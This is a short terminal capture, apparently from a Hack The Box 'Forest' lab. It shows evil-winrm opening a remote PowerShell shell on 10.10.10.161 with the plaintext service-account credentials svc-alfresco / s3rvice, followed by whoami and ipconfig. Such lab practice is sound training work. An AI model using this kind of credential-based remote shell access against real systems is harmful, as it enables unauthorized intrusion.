 ┌──(root㉿kali)-[~/Desktop/forest]
└─# evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.161
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>